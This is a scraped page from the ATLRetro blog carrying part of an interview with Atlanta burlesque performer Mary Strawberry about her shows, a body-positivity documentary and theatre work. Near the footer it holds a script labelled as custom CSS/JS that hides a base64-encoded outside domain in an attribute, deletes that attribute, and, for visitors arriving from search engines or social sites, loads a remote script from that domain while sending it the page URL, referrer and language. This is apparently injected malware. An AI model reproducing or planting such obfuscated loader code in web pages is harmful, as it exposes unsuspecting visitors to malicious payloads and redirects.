<p class="p2"><span class="s1">I have several shows scheduled right now after Roxie Roz, including the <b><a href="https://www.facebook.com/mayhemfemmes/?fref=ts" target="_blank">Mayhem Femmes</a></b> <a href="https://www.facebook.com/events/1684307978516829/" target="_blank">one-year anniversary show</a>—the theme is Dark Carnival and it will be at <b><a href="https://tavernaplakaatlanta.com/" target="_blank">Taverna Plaka</a></b> on March 19. The week before, we&#8217;re starting up a new show called <b><a href="https://www.facebook.com/events/1703638039920199/" target="_blank">Bettie Bullet Presents: Sex Ed Burlesque</a></b>. It&#8217;s going to be the best sex ed class you&#8217;ve ever taken! That one is at <b><a href="https://www.shakespearetavern.com/" target="_blank">Shakespeare Tavern</a></b> on March 12. I&#8217;m booked to &#8220;compete&#8221; in the <b>Wheel of Tease</b> show in Seattle this August (it&#8217;s similar to <b><a href="https://www.lastpastiesstanding.com/" target="_blank">Last Pasties Standing</a></b> for all my ATL fans), so I&#8217;m hoping to turn that trip into a tour. I&#8217;m also working on a documentary called <b><a href="https://www.facebook.com/TheBOBDocumentary/?fref=ts" target="_blank">THE BODIES OF BURLESQUE</a></b>. The director is a friend from college, and when she found out that I&#8217;m a burlesque performer she became fascinated with the body positivity the community embraces and asked me to do this project with her. I&#8217;m honored to be a part of it, and I hope it helps people find the will to be proud of themselves just as they are. You can find info on all of my upcoming shows at <span class="s2"><a href="https://themarystrawberry.com/">themarystrawberry.com</a> and </span></span><span class="s1"><a href="https://facebook.com/marystrawberryatl">facebook.com/marystrawberryatl</a>.</span></p>
<div id="attachment_14968" style="width: 410px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14968" class="wp-image-14968 size-full" src="https://www.atlretro.com/wp-content/uploads/2016/02/marc3.png" alt="marc3" width="400" height="586" srcset="https://atlretro.com/wp-content/uploads/2016/02/marc3.png 400w, https://atlretro.com/wp-content/uploads/2016/02/marc3-205x300.png 205w" sizes="auto, (max-width: 400px) 100vw, 400px" /><p id="caption-attachment-14968" class="wp-caption-text">Photo credit: Marc Turnley.</p></div>
<p class="p1"><span class="s1"><i>We see body diversity as a defining and empowering aspect of the contemporary burlesque scene. Can you tell us a little more about THE BODIES OF BURLESQUE?</i></span></p>
<p class="p2"><span class="s1">One of the things I love about the current burlesque movement is that it focuses on individuality and diversity. There&#8217;s such a huge push for “all bodies are beautiful.” I think that&#8217;s a major reason why it&#8217;s so popular and attractive, particularly to women. With the huge media presence in our lives telling us that beauty is this or that box, it&#8217;s rare and encouraging to find a place where not only can you feel comfortable in your own skin, you&#8217;re celebrated for it. I don&#8217;t think my body is perfect, but I do think it is beautiful and real and something to be proud of. My body allows me to pursue my dreams of being a dancer, and that&#8217;s worth celebrating. I&#8217;ve seen and worked with performers of all different shapes, sizes, colors, and abilities, and I cheer each one on just as much as the next or last, because in burlesque it doesn&#8217;t matter if you look a specific way, it matters that you have passion and confidence. </span></p>
<p class="p1"><span class="s1"><i>You also do a lot of non-burlesque stage work. What local productions might folks have seen your work featured in?</i></span></p>
<p class="p2"><span class="s1">Most recently, I was the seasonal technical director at <b><a href="https://www.dadsgarage.com/" target="_blank">Dad&#8217;s Garage Theatre Company</a></b>, where I worked on <b>THANKSKILLING THE MUSICAL</b> and <b>MERRY F***G CHRISTMAS</b>. It&#8217;s a great company to work for—a welcoming community of artists that puts on top notch comedy shows. I&#8217;ve also done a lot of designing for schools around the city in the last few years. Currently I&#8217;m looking for a more permanent position on a theater&#8217;s technical staff, but am also trying to work towards a more sustainable career as a performer. I&#8217;m planning to add a bunch of new skills and acts to my tool box this year, so there will definitely be more new and exciting things to see from me soon!</span></p>
<p class="p1"><span class="s1"><i>Finally, what one piece of advice do you have for young women entering the burlesque world now?</i></span></p>
<p class="p2"><span class="s1">This is really two-part: first, don&#8217;t be afraid to chase after what you love and what makes you feel whole. Finding your niche is so validating and empowering, especially if you have to fight and work your butt off for it. Never give up on your dreams!</span></p>
<p class="p2"><span class="s1"> Second, please recognize the difference between being a professional and a hobbyist. There&#8217;s a lot of talk on the Internet about artists having a difficult time getting people to pay for their art because they don&#8217;t see it as a career. I love that people are finding their voices and freedom through this rich style of performance art. It&#8217;s a great community that&#8217;s very supportive, diverse and unique. But realize that if this is just for fun for you and you take jobs for cheap or free, you might be taking a meal or rent away from a professional artist and devaluing the industry as a whole. There are definitely places where hobbyists fit in, and that&#8217;s great! Take classes, do showcases, join open mic nights, I encourage artistic expression and will be in the house cheering for you! Just please be conscious of the reality of the other side of the equation so we can all grow and thrive together.</span></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://atlretro.com/tag/angela-lansbury/" rel="tag">Angela Lansbury</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/avenue-q/" rel="tag">avenue q</a>, <a href="https://atlretro.com/tag/bettie-bullet/" rel="tag">Bettie Bullet</a>, <a href="https://atlretro.com/tag/bodies-of-burlesque/" rel="tag">Bodies of Burlesque</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/burlesque-hall-of-fame/" rel="tag">Burlesque Hall of Fame</a>, <a href="https://atlretro.com/tag/candy-lecouer/" rel="tag">Candy Lecouer</a>, <a href="https://atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://atlretro.com/tag/dick-van-dyke/" rel="tag">Dick Van Dyke</a>, <a href="https://atlretro.com/tag/documentary/" rel="tag">documentary</a>, <a href="https://atlretro.com/tag/dog-sees-god/" rel="tag">Dog Sees God</a>, <a href="https://atlretro.com/tag/jen-thrasher/" rel="tag">Jen Thrasher</a>, <a href="https://atlretro.com/tag/jim-henson/" rel="tag">Jim Henson</a>, <a href="https://atlretro.com/tag/joshua-longino/" rel="tag">Joshua Longino</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/las-vegas/" rel="tag">Las Vegas</a>, <a href="https://atlretro.com/tag/last-pasties-standing/" rel="tag">Last Pasties Standing</a>, <a href="https://atlretro.com/tag/mary-strawberry/" rel="tag">Mary Strawberry</a>, <a href="https://atlretro.com/tag/mayhem-femmes/" rel="tag">Mayhem Femmes</a>, <a href="https://atlretro.com/tag/prague/" rel="tag">prague</a>, <a href="https://atlretro.com/tag/roxie-roz-burly-q/" rel="tag">Roxie Roz Burly-Q</a>, <a href="https://atlretro.com/tag/sadie-hawkins/" rel="tag">Sadie Hawkins</a>, <a href="https://atlretro.com/tag/sasquatch/" rel="tag">sasquatch</a>, <a href="https://atlretro.com/tag/seattle/" rel="tag">Seattle</a>, <a href="https://atlretro.com/tag/sex-ed-burlesque/" rel="tag">Sex Ed Burlesque</a>, <a href="https://atlretro.com/tag/shakespeare-tavern/" rel="tag">shakespeare tavern</a>, <a href="https://atlretro.com/tag/shellie-schmals/" rel="tag">Shellie Schmals</a>, <a href="https://atlretro.com/tag/stage-kitten/" rel="tag">stage kitten</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/taverna-plaka/" rel="tag">Taverna Plaka</a>, <a href="https://atlretro.com/tag/wheel-of-tease/" rel="tag">Wheel of Tease</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":9971,"search_query":"","signature":"c34b08ba568fc0a6539f2f8b48cd888b","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6d65b1858f","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":9971,"search_query":"","signature":"c34b08ba568fc0a6539f2f8b48cd888b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>